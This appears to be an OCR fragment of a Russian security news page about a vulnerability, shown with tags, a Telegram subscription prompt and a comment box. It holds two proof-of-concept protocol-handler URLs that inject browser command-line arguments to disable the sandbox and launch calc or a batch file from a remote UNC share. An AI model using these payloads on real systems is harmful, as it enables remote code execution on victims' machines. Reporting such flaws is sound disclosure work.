
googleapps.url.mailto://"%20--domain="--what%20--
renderer-path=calc%20--no-sandbox%20--x"/
googleapps.url.mailto://"%20--domain="--x%20--renderer-
path=\\192.168.0.1\uncshare\sh.bat%20--no-sandbox%20--
x"/
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии
Подписаться
авторизуйтесь
Уведомить о